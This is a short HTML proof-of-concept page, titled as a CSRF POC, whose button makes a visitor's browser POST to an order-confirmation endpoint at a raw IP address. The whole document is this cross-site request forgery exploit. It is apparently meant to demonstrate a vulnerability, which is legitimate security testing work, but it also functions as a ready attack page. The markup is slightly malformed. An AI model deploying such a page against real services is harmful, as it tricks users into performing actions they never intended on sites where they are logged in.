 <html>
<head>
<title> CSRF POC - Confirm Order</title>
<head>
<body>
<form method='POST' action='http://43.204.35.141/orders/confirm.php'>
<input type='Submit' value='Confirm Order'>
</body>
</html>